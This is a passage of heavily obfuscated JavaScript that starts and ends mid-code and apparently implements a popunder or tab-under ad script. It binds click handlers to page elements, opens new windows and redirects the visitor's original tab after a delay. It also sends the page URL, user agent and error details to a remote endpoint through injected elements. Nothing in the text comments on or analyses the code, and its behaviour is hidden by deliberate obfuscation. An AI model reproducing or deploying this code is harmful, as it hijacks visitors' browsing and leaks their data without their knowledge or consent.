_0xa0f0x5(_0xa0f0x6,_0xa0f0x7)},NwWAl:_0xa0f0x6(305)};try{if(this[_0xa0f0x6(304)][_0xa0f0x6(366)][_0x453b[212]]()){for(var _0xa0f0x8=_0xa0f0x7[_0x453b[215]][_0x453b[214]](_0x453b[213]),_0xa0f0xa=0;;){switch(_0xa0f0x8[_0xa0f0xa++]){case _0x453b[220]:var _0xa0f0xb=_0xa0f0x7[_0xa0f0x6(374)](_0xa0f0x7[_0x453b[219]](_0xa0f0x7[_0xa0f0x6(220)](_0xa0f0x7[_0xa0f0x6(374)](_0xa0f0x7[_0xa0f0x6(374)](_0xa0f0x7[_0xa0f0x6(220)](_0xa0f0x7[_0x453b[218]](_0xa0f0x7[_0xa0f0x6(294)](_0xa0f0x7[_0xa0f0x6(374)](_0xa0f0x7[_0xa0f0x6(324)](_0xa0f0x7[_0xa0f0x6(328)](_0xa0f0x7[_0xa0f0x6(363)],this[_0xa0f0x6(304)][_0xa0f0x6(366)][_0xa0f0x6(255)]),_0xa0f0x7.VMVtp),this[_0xa0f0x6(304)][_0x453b[216]][_0xa0f0x6(277)]),_0xa0f0x6(296))+ this[_0xa0f0x6(304)][_0xa0f0x6(366)][_0xa0f0x6(378)],_0xa0f0x7[_0x453b[217]]),this[_0xa0f0x6(304)][_0x453b[216]][_0xa0f0x6(281)]),_0xa0f0x7[_0xa0f0x6(288)]),this[_0xa0f0x6(304)][_0xa0f0x6(366)][_0xa0f0x6(273)]),_0xa0f0x6(291)),this[_0xa0f0x6(304)][_0xa0f0x6(366)][_0xa0f0x6(330)]),_0xa0f0x7[_0xa0f0x6(369)])+ this[_0xa0f0x6(304)][_0xa0f0x6(366)][_0xa0f0x6(290)];continue;case _0x453b[221]:var _0xa0f0xc=window[_0xa0f0x7[_0xa0f0x6(314)]](_0xa0f0xd,_0xa0f0x7[_0xa0f0x6(340)],_0xa0f0xb);continue;case _0x453b[222]:var _0xa0f0xd=document[_0xa0f0x6(323)](_0xa0f0x7[_0xa0f0x6(287)]);continue;case _0x453b[223]:_0xa0f0xd= _0xa0f0xd?_0xa0f0xd[_0xa0f0x6(358)]:_0xa0f0x7[_0xa0f0x6(351)];continue;case _0x453b[225]:_0xa0f0x7[_0xa0f0x6(268)](setTimeout,(function(){_0xa0f0xc[_0xa0f0x6(272)][_0x453b[224]]= _0xa0f0x5}),1e3);continue;case _0x453b[227]:this[_0x453b[226]][_0xa0f0x6(366)][_0x453b[30]](_0xa0f0x5,this[_0xa0f0x6(304)][_0xa0f0x6(366)]);continue};break}}}catch(_0xa0f0x5){var _0xa0f0x11={};_0xa0f0x11[_0xa0f0x6(331)]= _0xa0f0x7[_0xa0f0x6(231)],this[_0xa0f0x6(392)][_0xa0f0x6(270)](_0xa0f0x5,_0xa0f0x11)}},doTab:function(_0xa0f0x5){var _0xa0f0x6=_0xa0f0x3,_0xa0f0x7={sHtAx:_0xa0f0x6(218),ojomp:_0xa0f0x6(308),urTJQ:_0xa0f0x6(282),xAfZy:function(_0xa0f0x5,_0xa0f0x6,_0xa0f0x7){return _0xa0f0x5(_0xa0f0x6,_0xa0f0x7)},AWwgx:_0xa0f0x6(267)};try{if(this[_0xa0f0x6(304)][_0xa0f0x6(366)][_0xa0f0x6(383)]()){if(this[_0x453b[226]][_0xa0f0x6(366)][_0xa0f0x6(254)](_0xa0f0x5,this[_0xa0f0x6(304)][_0xa0f0x6(366)]),this[_0xa0f0x6(304)][_0x453b[216]][_0x453b[228]]){window[_0xa0f0x7[_0xa0f0x6(237)]](window[_0xa0f0x6(272)][_0xa0f0x6(258)],_0x453b[211]),window[_0xa0f0x6(218)](_0xa0f0x5,_0xa0f0x7[_0xa0f0x6(355)])}else {var _0xa0f0x8=window[_0xa0f0x6(218)](window[_0xa0f0x6(272)][_0xa0f0x6(258)],_0xa0f0x7[_0xa0f0x6(354)]);_0xa0f0x7[_0xa0f0x6(232)](setTimeout,(function(){var _0xa0f0x7=_0xa0f0x6;_0xa0f0x8[_0xa0f0x7(272)][_0xa0f0x7(258)]= _0xa0f0x5}),1e3)}}}catch(_0xa0f0x5){var _0xa0f0xa={};_0xa0f0xa[_0xa0f0x6(331)]= _0xa0f0x7[_0x453b[229]],this[_0xa0f0x6(392)][_0xa0f0x6(270)](_0xa0f0x5,_0xa0f0xa)}},popMethods:{add:function(_0xa0f0x5,_0xa0f0x6){var _0xa0f0x7=_0xa0f0x3;return _0xa0f0x10[_0xa0f0x7(304)][_0x453b[216]][_0xa0f0x7(352)]= _0xa0f0x5,_0xa0f0x10[_0xa0f0x7(261)](_0xa0f0x10[_0xa0f0x7(304)][_0xa0f0x7(366)],_0xa0f0x6),this},config:function(_0xa0f0x5){var _0xa0f0x6=_0xa0f0x3;return _0xa0f0x10[_0x453b[209]](_0xa0f0x10[_0xa0f0x6(304)][_0xa0f0x6(225)],_0xa0f0x5),_0xa0f0x10[_0x453b[230]](_0xa0f0x10[_0x453b[226]][_0x453b[216]]),this},getClickedElement:function(){return _0xa0f0x10[_0xa0f0x3(223)]},getIgnoreElement:function(){var _0xa0f0x5=_0xa0f0x3;return _0xa0f0x10[_0xa0f0x5(304)][_0xa0f0x5(225)][_0xa0f0x5(226)]},Browser:function(){var _0xa0f0x5=_0xa0f0x3,_0xa0f0x6=navigator[_0xa0f0x5(376)][_0xa0f0x5(284)](),_0xa0f0x7={isMobile:function(_0xa0f0x6){var _0xa0f0x7=_0xa0f0x5;return _0xa0f0x6[_0xa0f0x7(393)](/android/i)|| _0xa0f0x6[_0xa0f0x7(393)](/webos/i)|| _0xa0f0x6[_0xa0f0x7(393)](/iphone/i)|| _0xa0f0x6[_0xa0f0x7(393)](/ipad/i)|| _0xa0f0x6[_0xa0f0x7(393)](/ipod/i)|| _0xa0f0x6[_0x453b[231]](/blackberry/i)|| _0xa0f0x6[_0xa0f0x7(393)](/windows phone/i)|| _0xa0f0x6[_0x453b[231]](/iemobile/i)|| _0xa0f0x6[_0x453b[231]](/opera mini/i)}(_0xa0f0x6),isWebkit:/webkit/gi[_0xa0f0x5(295)](_0xa0f0x6),isMozilla:/mozilla/gi[_0xa0f0x5(295)](_0xa0f0x6)&&  !/(compatible|webkit)/[_0x453b[232]](_0xa0f0x6),isChrome:/chrome/gi[_0x453b[232]](_0xa0f0x6),isMsie:/msie/gi[_0xa0f0x5(295)](_0xa0f0x6)&&  !/opera/[_0x453b[232]](_0xa0f0x6),isFirefox:/firefox/gi[_0x453b[232]](_0xa0f0x6),isSafari:/safari/gi[_0xa0f0x5(295)](_0xa0f0x6)&&  !/chrome/[_0xa0f0x5(295)](_0xa0f0x6),isOpera:/opera|opr/gi[_0xa0f0x5(295)](_0xa0f0x6),isAndroid:/android/gi[_0x453b[232]](_0xa0f0x6),isMacosx:/mac os x/gi[_0xa0f0x5(295)](_0xa0f0x6),isIos:/iphone|ipad|ipod/gi[_0x453b[232]](_0xa0f0x6),isWinphone:/windows phone/gi[_0xa0f0x5(295)](_0xa0f0x6)};return _0xa0f0x7[_0xa0f0x5(353)]= _0xa0f0x7[_0xa0f0x5(298)]?(_0xa0f0x6[_0xa0f0x5(393)](/.+(?:ri)[\/: ]([\d.]+)/)|| [])[1]:(_0xa0f0x6[_0xa0f0x5(393)](/.+(?:ox|me|ra|ie)[\/: ]([\d.]+)/)|| [])[1],_0xa0f0x7}()},bindEvents:function(_0xa0f0x5){var _0xa0f0x6=_0xa0f0x3;try{this[_0x453b[235]]()[_0xa0f0x6(360)]((function(_0xa0f0x7){var _0xa0f0x8=_0xa0f0x6;if(_0xa0f0x10[_0xa0f0x8(392)][_0xa0f0x8(345)](_0xa0f0x7)){var _0xa0f0xa=document[_0xa0f0x8(323)](_0xa0f0x7);_0xa0f0xa&& _0xa0f0xa[_0xa0f0x8(236)](_0xa0f0x10[_0x453b[233]][_0xa0f0x8(286)][_0xa0f0x8(327)]?_0xa0f0x8(321):_0xa0f0x10[_0xa0f0x8(318)],(function(_0xa0f0x6){_0xa0f0x10[_0x453b[234]](_0xa0f0x6,_0xa0f0x5)}))}}))}catch(_0xa0f0x5){var _0xa0f0x7={};_0xa0f0x7[_0xa0f0x6(331)]= _0xa0f0x6(228),this[_0x453b[236]][_0xa0f0x6(270)](_0xa0f0x5,_0xa0f0x7)}},prepareEventElements:function(){var _0xa0f0x5=_0xa0f0x3,_0xa0f0x6={YKuKC:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5!== _0xa0f0x6}};return _0xa0f0x6[_0xa0f0x5(357)](this[_0x453b[226]][_0x453b[237]][_0xa0f0x5(219)][_0x453b[17]],0)&& (this[_0xa0f0x5(242)]= this[_0xa0f0x5(304)][_0x453b[237]][_0xa0f0x5(219)]),_0xa0f0x6[_0xa0f0x5(357)](this[_0xa0f0x5(304)][_0x453b[237]][_0xa0f0x5(377)][_0xa0f0x5(306)],0)&& (this[_0xa0f0x5(242)]= this[_0x453b[238]][_0xa0f0x5(253)](this[_0xa0f0x5(304)][_0xa0f0x5(225)][_0xa0f0x5(377)])),this[_0xa0f0x5(242)]},doEvent:function(_0xa0f0x5,_0xa0f0x6){var _0xa0f0x7=_0xa0f0x3,_0xa0f0x8={};_0xa0f0x8[_0xa0f0x7(329)]= _0xa0f0x7(348);var _0xa0f0xa=_0xa0f0x8;try{_0xa0f0x10[_0x453b[239]]= _0xa0f0x5[_0xa0f0x7(382)],_0xa0f0x6[_0xa0f0x7(361)]?this[_0xa0f0x7(267)](_0xa0f0x6[_0xa0f0x7(352)]):this[_0xa0f0x7(305)](_0xa0f0x6[_0x453b[240]])}catch(_0xa0f0x5){var _0xa0f0xb={};_0xa0f0xb[_0xa0f0x7(331)]= _0xa0f0xa[_0x453b[241]],this[_0xa0f0x7(392)][_0xa0f0x7(270)](_0xa0f0x5,_0xa0f0xb)}},utils:{isCoverElement:function(_0xa0f0x5){var _0xa0f0x6=_0xa0f0x3,_0xa0f0x7={};_0xa0f0x7[_0xa0f0x6(347)]= function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5=== _0xa0f0x6};var _0xa0f0x8=_0xa0f0x7;return !(0=== _0xa0f0x10[_0xa0f0x6(304)][_0xa0f0x6(225)][_0xa0f0x6(377)][_0xa0f0x6(306)]|| _0xa0f0x8[_0xa0f0x6(347)](_0xa0f0x10[_0xa0f0x6(304)][_0x453b[237]][_0xa0f0x6(377)][_0x453b[15]](_0xa0f0x5),-1))},isNotIgnoreElement:function(_0xa0f0x5){var _0xa0f0x6=_0xa0f0x3;return {faIJp:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5=== _0xa0f0x6}}[_0xa0f0x6(322)](_0xa0f0x10[_0x453b[226]][_0xa0f0x6(225)][_0xa0f0x6(226)][_0x453b[17]],0)|| -1=== _0xa0f0x10[_0x453b[226]][_0xa0f0x6(225)][_0xa0f0x6(226)][_0xa0f0x6(335)](_0xa0f0x5)},sendError:function(_0xa0f0x5,_0xa0f0x6){for(var _0xa0f0x7=_0xa0f0x3,_0xa0f0x8={tRmbo:_0xa0f0x7(350),TeBET:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5+ _0xa0f0x6},IYMUV:_0xa0f0x7(309),xDDUj:_0x453b[242],yeGto:_0xa0f0x7(245),pjSUc:_0x453b[243],nMniv:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5+ _0xa0f0x6},mNYDq:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5=== _0xa0f0x6},RFbqF:_0xa0f0x7(280),bImZq:_0xa0f0x7(391),IwHfv:_0xa0f0x7(293),OXNun:_0xa0f0x7(256),AouMJ:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5(_0xa0f0x6)},auLLl:_0xa0f0x7(332),Inrow:_0xa0f0x7(260),QJoyU:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5!== _0xa0f0x6},cZqCO:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5+ _0xa0f0x6},pOMuG:_0xa0f0x7(386),SelxO:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5+ _0xa0f0x6},rImSa:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5+ _0xa0f0x6},QXUhL:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5+ _0xa0f0x6},ZXLXj:_0xa0f0x7(303),bBiDa:_0xa0f0x7(248),RqTYG:_0xa0f0x7(316),nulpq:_0xa0f0x7(247),pSHQm:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5|| _0xa0f0x6},dAJHT:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5+ _0xa0f0x6},OdSOH:_0x453b[244]},_0xa0f0xa=_0xa0f0x8[_0x453b[245]][_0x453b[214]](_0x453b[213]),_0xa0f0xb=0;;){switch(_0xa0f0xa[_0xa0f0xb++]){case _0x453b[220]:_0xa0f0x6[_0x453b[246]]&& (_0xa0f0xc+= _0xa0f0x8.TeBET(_0xa0f0x7(387),_0xa0f0x6[_0x453b[246]]));continue;case _0x453b[221]:_0xa0f0xc+= _0xa0f0x8[_0xa0f0x7(265)]+ window[_0xa0f0x7(272)][_0xa0f0x7(258)];continue;case _0x453b[222]:var _0xa0f0xc,_0xa0f0xd=document[_0xa0f0x7(338)]|| document[_0xa0f0x7(343)](_0xa0f0x8[_0xa0f0x7(313)])[0],_0xa0f0x11=document[_0xa0f0x7(300)](_0xa0f0x8[_0xa0f0x7(275)]),_0xa0f0x12=_0xa0f0x8[_0x453b[247]];continue;case _0x453b[223]:_0xa0f0x11[_0x453b[248]]= _0xa0f0x8[_0xa0f0x7(234)](_0xa0f0x8[_0xa0f0x7(250)](_0xa0f0x8[_0xa0f0x7(234)](_0xa0f0x8[_0xa0f0x7(234)](_0x453b[249]+ (_0xa0f0x8[_0x453b[251]](_0x453b[250],_0xa0f0x8[_0xa0f0x7(234)](_0xa0f0x8[_0xa0f0x7(235)],_0xa0f0x8[_0xa0f0x7(334)]))?_0xa0f0x8[_0xa0f0x7(257)]:_0xa0f0x7(224)),_0xa0f0x8[_0xa0f0x7(262)])+ _0xa0f0x8[_0xa0f0x7(285)](encodeURIComponent,_0xa0f0xc),_0xa0f0x8[_0xa0f0x7(344)]),_0xa0f0x8.AouMJ(encodeURIComponent,_0xa0f0x12)),_0xa0f0x8.Inrow);continue;case _0x453b[225]:_0xa0f0x8[_0xa0f0x7(244)](self,top)&& (_0xa0f0xc+= _0xa0f0x8[_0xa0f0x7(375)](_0xa0f0x8[_0xa0f0x7(341)],JSON[_0x453b[252]](this[_0xa0f0x7(259)]())));continue;case _0x453b[227]:_0xa0f0xc= _0xa0f0x8[_0xa0f0x7(390)](_0xa0f0x8[_0xa0f0x7(241)](_0xa0f0x8[_0xa0f0x7(390)](_0xa0f0x8[_0xa0f0x7(307)](_0xa0f0x8[_0xa0f0x7(307)](_0xa0f0x8[_0x453b[253]](_0xa0f0x7(315),_0xa0f0x5[_0xa0f0x7(246)]),_0xa0f0x8.ZXLXj)+ _0xa0f0x5[_0xa0f0x7(252)],_0xa0f0x8[_0x453b[254]]),_0xa0f0x5[_0x453b[255]]),_0xa0f0x8.RqTYG),_0xa0f0x5[_0xa0f0x7(325)]);continue;case _0x453b[256]:_0xa0f0x6[_0xa0f0x7(331)]&& (_0xa0f0xc+= _0xa0f0x8[_0xa0f0x7(269)]+ _0xa0f0x6[_0xa0f0x7(331)]);continue;case _0x453b[258]:_0xa0f0x6= _0xa0f0x8[_0x453b[257]](_0xa0f0x6,{});continue;case _0x453b[259]:_0xa0f0xd[_0xa0f0x7(230)](_0xa0f0x11);continue;case _0x453b[261]:_0xa0f0xc+= _0xa0f0x8[_0x453b[260]](_0xa0f0x8[_0xa0f0x7(263)],_0xa0f0xe);continue;case _0x453b[262]:try{_0xa0f0x12= navigator[_0xa0f0x7(376)]}catch(_0xa0f0x5){};continue};break}},sendInfo:function(_0xa0f0x5){for(var _0xa0f0x6=_0xa0f0x3,_0xa0f0x7={SXcZs:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5+ _0xa0f0x6},RRKKW:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5+ _0xa0f0x6},MhfGG:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5=== _0xa0f0x6},LRTLt:_0xa0f0x6(224),iNgKD:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5+ _0xa0f0x6},rDJzI:_0x453b[263],AQlRb:_0x453b[264],BPBwJ:_0xa0f0x6(346),HFBkb:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5(_0xa0f0x6)},WZkul:_0xa0f0x6(332),YuGcj:_0x453b[265],GraeV:_0x453b[266],rSITF:_0xa0f0x6(238),LnjBG:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5+ _0xa0f0x6},UzlZc:_0xa0f0x6(336)},_0xa0f0x8=_0xa0f0x6(367)[_0xa0f0x6(342)](_0x453b[213]),_0xa0f0xa=0;;){switch(_0xa0f0x8[_0xa0f0xa++]){case _0x453b[220]:_0xa0f0xb[_0xa0f0x6(358)]= _0xa0f0x7[_0xa0f0x6(229)](_0xa0f0x7[_0xa0f0x6(240)](_0xa0f0x7[_0xa0f0x6(229)](_0xa0f0x7[_0xa0f0x6(229)](_0x453b[249],_0xa0f0x7.MhfGG(_0xa0f0x7.LRTLt,_0xa0f0x7[_0xa0f0x6(279)](_0xa0f0x6(280),_0xa0f0x7[_0xa0f0x6(221)]))?_0xa0f0x7[_0xa0f0x6(326)]:_0x453b[250]),_0xa0f0x7[_0xa0f0x6(312)])+ _0xa0f0x7[_0xa0f0x6(276)](encodeURIComponent,_0xa0f0xc)+ _0xa0f0x7[_0x453b[267]],_0xa0f0x7[_0xa0f0x6(276)](encodeURIComponent,_0xa0f0xd)),_0xa0f0x7[_0xa0f0x6(388)]);continue;case _0x453b[221]:var _0xa0f0xb=document[_0xa0f0x6(300)](_0xa0f0x7[_0xa0f0x6(365)]),_0xa0f0xc=_0xa0f0x5[_0xa0f0x6(252)],_0xa0f0xd=_0xa0f0x7[_0xa0f0x6(349)];continue;case _0x453b[222]:_0xa0f0xc+= _0xa0f0x7[_0xa0f0x6(370)](_0xa0f0x7.UzlZc,_0xa0f0xe);continue;case _0x453b[223]:_0xa0f0xc+= _0xa0f0x6(309)+ window[_0x453b[268]][_0xa0f0x6(258)];continue;case _0x453b[225]:try{_0xa0f0xd= navigator[_0x453b[269]]}catch(_0xa0f0x5){};continue;case _0x453b[227]:document[_0x453b[242]][_0xa0f0x6(230)](_0xa0f0xb);continue};break}}}};const _0xa0f0x13=_0xa0f0x10;function _0xa0f0x14(){var _0xa0f0x5=[_0x453b[270],_0x453b[271],_0x453b[272],_0x453b[155],_0x453b[273],_0x453b[274],_0x453b[275],_0x453b[276],_0x453b[277],_0x453b[278],_0x453b[279],_0x453b[280],_0x453b[281],_0x453b[282],_0x453b[283],_0x453b[284],_0x453b[285],_0x453b[286],_0x453b[287],_0x453b[55],_0x453b[288],_0x453b[289],_0x453b[290],_0x453b[291],_0x453b[292],_0x453b[293],_0x453b[69],_0x453b[294],_0x453b[295],_0x453b[296],_0x453b[297],_0x453b[298],_0x453b[299],_0x453b[300],_0x453b[301],_0x453b[302],_0x453b[50],_0x453b[303],_0x453b[304],_0x453b[305],_0x453b[306],_0x453b[307],_0x453b[308],_0x453b[309],_0x453b[310],_0x453b[311],_0x453b[312],_0x453b[153],_0x453b[313],_0x453b[314],_0x453b[315],_0x453b[316],_0x453b[317],_0x453b[318],_0x453b[319],_0x453b[320],_0x453b[321],_0x453b[322],_0x453b[323],_0x453b[324],_0x453b[325],_0x453b[326],_0x453b[327],_0x453b[328],_0x453b[329],_0x453b[330],_0x453b[331],_0x453b[332],_0x453b[93],_0x453b[333],_0x453b[334],_0x453b[335],_0x453b[336],_0x453b[337],_0x453b[338],_0x453b[339],_0x453b[340],_0x453b[341],_0x453b[342],_0x453b[343],_0x453b[344],_0x453b[345],_0x453b[346],_0x453b[347],_0x453b[348],_0x453b[349],_0x453b[350],_0x453b[51],_0x453b[351],_0x453b[352],_0x453b[353],_0x453b[354],_0x453b[355],_0x453b[356],_0x453b[357],_0x453b[358],_0x453b[359],_0x453b[360],_0x453b[361],_0x453b[362],_0x453b[363],_0x453b[364],_0x453b[365],_0x453b[81],_0x453b[366],_0x453b[367],_0x453b[368],_0x453b[369],_0x453b[370],_0x453b[371],_0x453b[372],_0x453b[373],_0x453b[374],_0x453b[375],_0x453b[376],_0x453b[377],_0x453b[378],_0x453b[379],_0x453b[380],_0x453b[381],_0x453b[382],_0x453b[383],_0x453b[384],_0x453b[385],_0x453b[386],_0x453b[387],_0x453b[388],_0x453b[389],_0x453b[390],_0x453b[391],_0x453b[392],_0x453b[393],_0x453b[394],_0x453b[395],_0x453b[396],_0x453b[397],_0x453b[398],_0x453b[399],_0x453b[400],_0x453b[401],_0x453b[402],_0x453b[73],_0x453b[403],_0x453b[404],_0x453b[405],_0x453b[406],_0x453b[407],_0x453b[408],_0x453b[409],_0x453b[410],_0x453b[411],_0x453b[412],_0x453b[413],_0x453b[414],_0x453b[415],_0x453b[416],_0x453b[417],_0x453b[418],_0x453b[201],_0x453b[419],_0x453b[420],_0x453b[421],_0x453b[422],_0x453b[423],_0x453b[424],_0x453b[141],_0x453b[425],_0x453b[426],_0x453b[427],_0x453b[428],_0x453b[429],_0x453b[430],_0x453b[431],_0x453b[432],_0x453b[433],_0x453b[434],_0x453b[435],_0x453b[436],_0x453b[437],_0x453b[438],_0x453b[439],_0x453b[440],_0x453b[441],_0x453b[442],_0x453b[443],_0x453b[444],_0x453b[445],_0x453b[446],_0x453b[447],_0x453b[448],_0x453b[449],_0x453b[450],_0x453b[451],_0x453b[452],_0x453b[453],_0x453b[454],_0x453b[455],_0x453b[456],_0x453b[457],_0x453b[458],_0x453b[459],_0x453b[460],_0x453b[461],_0x453b[462],_0x453b[463],_0x453b[464],_0x453b[465],_0x453b[466],_0x453b[467],_0x453b[186],_0x453b[468],_0x453b[469],_0x453b[470],_0x453b[471],_0x453b[472],_0x453b[473],_0x453b[104],_0x453b[474],_0x453b[475],_0x453b[53],_0x453b[476],_0x453b[477],_0x453b[478],_0x453b[479],_0x453b[480],_0x453b[481],_0x453b[482],_0x453b[483],_0x453b[484],_0x453b[485],_0x453b[486],_0x453b[487],_0x453b[488],_0x453b[489],_0x453b[490],_0x453b[491],_0x453b[492],_0x453b[493],_0x453b[494],_0x453b[495],_0x453b[496],_0x453b[497],_0x453b[498],_0x453b[499],_0x453b[500],_0x453b[501],_0x453b[502],_0x453b[503],_0x453b[504],_0x453b[505],_0x453b[506],_0x453b[507],_0x453b[508],_0x453b[509],_0x453b[147],_0x453b[510],_0x453b[511],_0x453b[512],_0x453b[513],_0x453b[514],_0x453b[515],_0x453b[98],_0x453b[516],_0x453b[517],_0x453b[518],_0x453b[519],_0x453b[520],_0x453b[521],_0x453b[522],_0x453b[523],_0x453b[524],_0x453b[525],_0x453b[526],_0x453b[527],_0x453b[528],_0x453b[529],_0x453b[171],_0x453b[530],_0x453b[531],_0x453b[532],_0x453b[533],_0x453b[534],_0x453b[535],_0x453b[536],_0x453b[537],_0x453b[538],_0x453b[539],_0x453b[137],_0x453b[540],_0x453b[541],_0x453b[542],_0x453b[543],_0x453b[544],_0x453b[545],_0x453b[546],_0x453b[547],_0x453b[548],_0x453b[549],_0x453b[550],_0x453b[551],_0x453b[552],_0x453b[553],_0x453b[554],_0x453b[555],_0x453b[556],_0x453b[557],_0x453b[558],_0x453b[559],_0x453b[560],_0x453b[561],_0x453b[562],_0x453b[563],_0x453b[564],_0x453b[565],_0x453b[566],_0x453b[567],_0x453b[568],_0x453b[569],_0x453b[570],_0x453b[571],_0x453b[572],_0x453b[573],_0x453b[574],_0x453b[575],_0x453b[576],_0x453b[577],_0x453b[578],_0x453b[579],_0x453b[187],_0x453b[580],_0x453b[581],_0x453b[582],_0x453b[583],_0x453b[584],_0x453b[585],_0x453b[586],_0x453b[587],_0x453b[588],_0x453b[589],_0x453b[590],_0x453b[591],_0x453b[592],_0x453b[593],_0x453b[594],_0x453b[595],_0x453b[596],_0x453b[597],_0x453b[598],_0x453b[599],_0x453b[600],_0x453b[601],_0x453b[602],_0x453b[603],_0x453b[604],_0x453b[605],_0x453b[606],_0x453b[607],_0x453b[608],_0x453b[609],_0x453b[610],_0x453b[611],_0x453b[612],_0x453b[613],_0x453b[614],_0x453b[615],_0x453b[616],_0x453b[617],_0x453b[618],_0x453b[619],_0x453b[620],_0x453b[621],_0x453b[40],_0x453b[622],_0x453b[623],_0x453b[624],_0x453b[625],_0x453b[626],_0x453b[627],_0x453b[628],_0x453b[629],_0x453b[630],_0x453b[631],_0x453b[632],_0x453b[633],_0x453b[634],_0x453b[635],_0x453b[636],_0x453b[637],_0x453b[638],_0x453b[639],_0x453b[79],_0x453b[640],_0x453b[641],_0x453b[642],_0x453b[643],_0x453b[644],_0x453b[645],_0x453b[646],_0x453b[647],_0x453b[648],_0x453b[649],_0x453b[650],_0x453b[651],_0x453b[652],_0x453b[653],_0x453b[654],_0x453b[655],_0x453b[656],_0x453b[657],_0x453b[72],_0x453b[126],_0x453b[658],_0x453b[659],_0x453b[660],_0x453b[661],_0x453b[662],_0x453b[663],_0x453b[664],_0x453b[665],_0x453b[666],_0x453b[667],_0x453b[668],_0x453b[669],_0x453b[670],_0x453b[671],_0x453b[672],_0x453b[65],_0x453b[673],_0x453b[674],_0x453b[675],_0x453b[676],_0x453b[677],_0x453b[678],_0x453b[679],_0x453b[680],_0x453b[681],_0x453b[682],_0x453b[683],_0x453b[684],_0x453b[685],_0x453b[686],_0x453b[687],_0x453b[688],_0x453b[689],_0x453b[690],_0x453b[691],_0x453b[692],_0x453b[693],_0x453b[694],_0x453b[695],_0x453b[696],_0x453b[697],_0x453b[698],_0x453b[699],_0x453b[700],_0x453b[701],_0x453b[702],_0x453b[703],_0x453b[704],_0x453b[705],_0x453b[706],_0x453b[707],_0x453b[179],_0x453b[708],_0x453b[709],_0x453b[710],_0x453b[711],_0x453b[712],_0x453b[713],_0x453b[714],_0x453b[715],_0x453b[42],_0x453b[716],_0x453b[717],_0x453b[718],_0x453b[719],_0x453b[720],_0x453b[721],_0x453b[197],_0x453b[722],_0x453b[723],_0x453b[724],_0x453b[725],_0x453b[726],_0x453b[727],_0x453b[728],_0x453b[729],_0x453b[730],_0x453b[731],_0x453b[732],_0x453b[733],_0x453b[734],_0x453b[735],_0x453b[736],_0x453b[737],_0x453b[738],_0x453b[739],_0x453b[740],_0x453b[741],_0x453b[742],_0x453b[743],_0x453b[744],_0x453b[745],_0x453b[746],_0x453b[747],_0x453b[748],_0x453b[749],_0x453b[750],_0x453b[751],_0x453b[752],_0x453b[753],_0x453b[754],_0x453b[755],_0x453b[756],_0x453b[757],_0x453b[758],_0x453b[759],_0x453b[760],_0x453b[761],_0x453b[762],_0x453b[763],_0x453b[764],_0x453b[765],_0x453b[766],_0x453b[767],_0x453b[768],_0x453b[769],_0x453b[770],_0x453b[771],_0x453b[772],_0x453b[773],_0x453b[774],_0x453b[775],_0x453b[776],_0x453b[777],_0x453b[778],_0x453b[779],_0x453b[780],_0x453b[781],_0x453b[782],_0x453b[783],_0x453b[784],_0x453b[785],_0x453b[786],_0x453b[787],_0x453b[788],_0x453b[789],_0x453b[790],_0x453b[791],_0x453b[792],_0x453b[793],_0x453b[794],_0x453b[795],_0x453b[796],_0x453b[797],_0x453b[798],_0x453b[799],_0x453b[800],_0x453b[801],_0x453b[156],_0x453b[802],_0x453b[803],_0x453b[804],_0x453b[805],_0x453b[806],_0x453b[807],_0x453b[808],_0x453b[809],_0x453b[810],_0x453b[811],_0x453b[812],_0x453b[813],_0x453b[814],_0x453b[815],_0x453b[816],_0x453b[817],_0x453b[818],_0x453b[819],_0x453b[820],_0x453b[821],_0x453b[822],_0x453b[823],_0x453b[824],_0x453b[182],_0x453b[825],_0x453b[99],_0x453b[826],_0x453b[827],_0x453b[828],_0x453b[829],_0x453b[830],_0x453b[831],_0x453b[832],_0x453b[198],_0x453b[833],_0x453b[834],_0x453b[43],_0x453b[835],_0x453b[836],_0x453b[837],_0x453b[838],_0x453b[839],_0x453b[840],_0x453b[841],_0x453b[842],_0x453b[843],_0x453b[844],_0x453b[845],_0x453b[846],_0x453b[847],_0x453b[848],_0x453b[849],_0x453b[850],_0x453b[851],_0x453b[852],_0x453b[853],_0x453b[854],_0x453b[855],_0x453b[856],_0x453b[857],_0x453b[858],_0x453b[859],_0x453b[860],_0x453b[861],_0x453b[862],_0x453b[863],_0x453b[864],_0x453b[865],_0x453b[866],_0x453b[867],_0x453b[868],_0x453b[869],_0x453b[870],_0x453b[871],_0x453b[872],_0x453b[873],_0x453b[874],_0x453b[875],_0x453b[876],_0x453b[877],_0x453b[138],_0x453b[878],_0x453b[879],_0x453b[880],_0x453b[194],_0x453b[881],_0x453b[882],_0x453b[47],_0x453b[883],_0x453b[884],_0x453b[885],_0x453b[76],_0x453b[886],_0x453b[887],_0x453b[888],_0x453b[889],_0x453b[890],_0x453b[891],_0x453b[892],_0x453b[893],_0x453b[894],_0x453b[895],_0x453b[101],_0x453b[896],_0x453b[897],_0x453b[898],_0x453b[899],_0x453b[900],_0x453b[901],_0x453b[902],_0x453b[903],_0x453b[904],_0x453b[905],_0x453b[906],_0x453b[907],_0x453b[195],_0x453b[908],_0x453b[909],_0x453b[910],_0x453b[911],_0x453b[912],_0x453b[913],_0x453b[914],_0x453b[915],_0x453b[916],_0x453b[917],_0x453b[918],_0x453b[92],_0x453b[919],_0x453b[33],_0x453b[920],_0x453b[921],_0x453b[922],_0x453b[923],_0x453b[924],_0x453b[925],_0x453b[926],_0x453b[927],_0x453b